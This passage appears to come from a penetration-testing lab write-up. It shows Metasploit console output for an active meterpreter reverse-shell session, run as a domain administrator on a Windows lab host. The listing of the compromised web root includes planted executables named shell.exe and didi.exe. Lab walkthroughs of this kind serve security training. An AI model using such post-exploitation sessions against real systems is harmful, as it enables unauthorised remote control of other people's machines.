 msf6 exploit(multi/handler) > sessions --list
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows GOD\Administrator @ STU1 192.168.1.161:4444 -> 192.168.1.123:60643 (192.168.1.123)
msf6 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > ls
Listing: C:\phpStudy\WWW
========================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 6399 fil 2022-10-19 22:24:35 -0400 1.php
100666/rw-rw-rw- 3142807 fil 2019-10-13 05:05:39 -0400 beifen.rar
100777/rwxrwxrwx 17920 fil 2022-10-19 22:55:19 -0400 didi.exe
100666/rw-rw-rw- 21201 fil 2014-02-27 10:02:21 -0500 l.php
040777/rwxrwxrwx 49152 dir 2019-10-13 04:39:26 -0400 phpMyAdmin
100666/rw-rw-rw- 23 fil 2013-05-09 08:56:36 -0400 phpinfo.php
100777/rwxrwxrwx 250880 fil 2022-10-20 06:50:07 -0400 shell.exe
040777/rwxrwxrwx 4096 dir 2019-10-13 05:01:07 -0400 yxcms